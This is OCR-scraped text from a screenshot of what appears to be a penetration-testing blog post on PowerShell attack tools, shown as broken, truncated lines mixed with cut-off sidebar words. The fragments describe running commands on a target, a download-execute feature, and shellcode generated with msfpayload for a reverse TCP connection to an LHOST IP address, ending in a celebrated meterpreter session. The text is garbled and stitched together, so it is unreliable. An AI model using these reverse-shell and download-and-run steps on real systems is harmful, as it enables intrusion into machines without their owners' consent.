
command Get-Process will be executed on the target.
ner download-execute to execute scripts on the target.
Onl
ell code generated using msfpayload (./msfpayload
Red
tcp LHOST=192.168.254.183 exitfunc=thread R |
hou
yload.ps1)
Act
Act
14 
Act
 generated by above command, it would download and
ing in a nice meterpreter session. Great!
Vid
script. This is helpful if the script being executed loads a
Pow
g and other PowerShell security related toolkits too.
WMI
Pen
Abu
sed the name of the function loaded by Get-
Att